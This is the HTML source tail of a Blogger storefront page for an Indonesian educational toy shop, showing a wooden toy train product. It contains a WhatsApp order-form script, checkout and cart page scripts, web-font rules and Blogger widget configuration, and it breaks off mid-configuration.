.wajib").each(function(){""!=$.trim($(this).val())&&"default"!=$.trim($(this).val())||$(this).addClass("focus")}),$("#"+a+" .wajib").each(function(){return""==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),$(this).focus(),!1):"default"==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),!1):void 0}),!0===e){var t="",n="https://web.whatsapp.com/send";if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n="whatsapp://send"),"mulai_chat"==a){var o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp,l=$(".produkName").text();t=n+"?phone="+i+r+"&text="+s+" "+o+".. "+$("#"+a+" .pesan").val()+" "+l+"%0A%0ADikirim dari "+location.href}else if("beli_langsung"==a){o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp;var c=$(".name_detail").text(),d=$("#"+a+" .harga_text").text(),h=$("#"+a+" .item_jumlah .simpleCart_quantity").text(),u=$("#"+a+" .nama").val(),p=$("#"+a+" .simpleCart_grandTotal").text();t=n+"?phone="+i+r+"&text="+s+" "+o+", ada pesanan masuk!%0A%0A▪️ *Produk* : "+c+"%0A▪️ *Harga* : "+d+"%0A▪️ *Jumlah* : "+h+"%0A▪️ *Pengiriman ke* :"+$("#biaya_boshjn").val()+"%0A%0A-----------------------------------------------------------%0A▪️ *Nama Pengirim*     : "+u+"%0A▪️ *No Telepon*     : "+$("#"+a+" .nomorHP").val()+"%0A▪️ *Kota / Kecamatan* : "+$("#"+a+" .kota").val()+"%0A▪️ *Kode Pos*                : "+$("#"+a+" .kodepos").val()+"%0A▪️ *Alamat Lengkap*    : "+$("#"+a+" .alamat").val()+"%0A-----------------------------------------------------------%0A%0A▪️ *Metode Pembayaran* : "+$("#"+a+" .bank").val()+"%0A▪️ *Total Pembayaran*  : "+p+"%0A%0ADikirim dari "+location.href}else alert("ID Data Salah!");$(this).attr("href",t);var g=Number(screen.width/2-480),f=Number(screen.height/2-270);return window.open(this.href,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width=960, height=540, top="+f+", left="+g).focus(),!1}}$.each(arr_bank,function(a,e){$("#beli_langsung .bank optgroup").append('<option value="'+a+"%0A"+e+'">'+a+" - "+e+"</option>")}),$(".instan-chat").each(function(){$(this).find("span").click(function(){var a=$(this).parents(".instan-chat").attr("id"),e=$(this).text();$(".pesan").text(e),$(this).parents(".instan-chat").find("span").removeAttr("class"),$(this).addClass("pilih"),$(this).parents(".instan-chat").attr("data-selected",e),$(".pesan ."+a).find("b").text(e)})}),$(".js-chat .wajib").each(function(){label=$(this).parents("label"),$('<span class="fake_Message">Harus diisi</span>').appendTo(label)}),$(document).on("keyup",".js-chat .wajib",function(){""!=$(this).val()&&($(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT"))}),$(document).on("change",".js-chat select",function(){$(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT")}),$(document).on("keypress",".js-chat input, .js-chat textarea",function(){13===event.keyCode&&$(this).parents(".wwc-chat, #check-with-wa").find(".submit").trigger("click")}),$(document).on("click",".js-chat .submit",function(){return whatsApp($(this).parents(".blogpedia-chat,.blogpedia-order").attr("id")),!1}),$(document).on("click",".popWin",function(){var a=$(this).attr("href"),e=$(this).attr("data-popWidth"),t=$(this).attr("data-popHeight");return null==e&&(e=960),null==t&&(t=540),left=Number(screen.width/2-e/2),tops=Number(screen.height/2-t/2),popupWindow=window.open(a,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width="+e+", height="+t+", top="+tops+", left="+left),popupWindow.focus(),!1});
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7V2xR4NSiZ73Fc0xpo_D0sA9s3mw:1769275721306';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7327683782394956610','//www.sebutik.com/2017/01/grosir-kereta-petualang-mainan-kayuku-agdia-agen-jogja.html','7327683782394956610');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7327683782394956610', 'title': 'SEBUTIK EDUTOYS APE PAUD TK', 'url': 'https://www.sebutik.com/2017/01/grosir-kereta-petualang-mainan-kayuku-agdia-agen-jogja.html', 'canonicalUrl': 'https://www.sebutik.com/2017/01/grosir-kereta-petualang-mainan-kayuku-agdia-agen-jogja.html', 'homepageUrl': 'https://www.sebutik.com/', 'searchUrl': 'https://www.sebutik.com/search', 'canonicalHomepageUrl': 'https://www.sebutik.com/', 'blogspotFaviconUrl': 'https://www.sebutik.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NLE1QB5DPC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - RSS\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7327683782394956610/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/7223821690234786930/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5328044817693571', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Deskripsi', 'pageType': 'item', 'postId': '7223821690234786930', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/s72-c-rw/kereta-123-pelangi-3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/s700-rw/kereta-123-pelangi-3.jpg', 'pageName': 'Kereta Petualang Premium Mainan Replika Kendaraan Kayu', 'pageTitle': 'SEBUTIK EDUTOYS APE PAUD TK: Kereta Petualang Premium Mainan Replika Kendaraan Kayu', 'metaDescription': 'Kereta Petualang Premium adalah mainan kayu kualitas setara SNI yang terdiri dari 1 kepala kereta, dan 2 gerbong yang berisi aneka bentuk geo.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kereta Petualang Premium Mainan Replika Kendaraan Kayu', 'description': 'Kereta Petualang Premium adalah mainan kayu kualitas setara SNI yang terdiri dari 1 kepala kereta, dan 2 gerbong yang berisi aneka bentuk geo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/s700-rw/kereta-123-pelangi-3.jpg', 'url': 'https://www.sebutik.com/2017/01/grosir-kereta-petualang-mainan-kayuku-agdia-agen-jogja.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7223821690234786930}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Gambar Kode QR', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList67'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'SEBUTIK EDUTOYS APE PAUD TK (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Boneka', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Buku Kain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Evamat', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Flashcard', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kendaraan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Mainan Berdiri', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Meronce', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Motorik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Berhitung', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Template Blogger Mirip TOKOPEDIA ( Promo )', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Permainan Tradisional Anak Anak Jaman Dulu', 'id': 6926417142450169279}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7223821690234786930', 'title': 'Kereta Petualang Premium Mainan Replika Kendaraan Kayu', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/s700-rw/kereta-123-pelangi-3.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 